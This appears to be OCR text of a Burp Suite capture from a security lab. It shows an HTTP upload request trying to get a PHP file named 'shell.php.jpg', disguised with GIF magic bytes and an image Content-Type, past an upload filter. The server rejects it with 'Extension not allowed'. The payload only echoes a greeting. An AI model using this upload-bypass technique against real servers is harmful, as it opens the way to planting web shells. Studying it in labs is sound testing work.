 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.48.205:50799
3 Content-Length: 225
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryebkrvqQkMcUUnQjT
8 Origin: http://94.237.48.205:50799
9 Referer: http://94.237.48.205:50799/contact/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryebkrvqQkMcUUnQjT
15 Content-Disposition: form-data; name="uploadFile";
filename="shell.php.jpg"
16 Content-Type: image/png
17
18 GIF8
19 <?php echo "hello there" ?>
20 ------WebKitFormBoundaryebkrvqQkMcUUnQjT--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 01:07:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Extension not allowed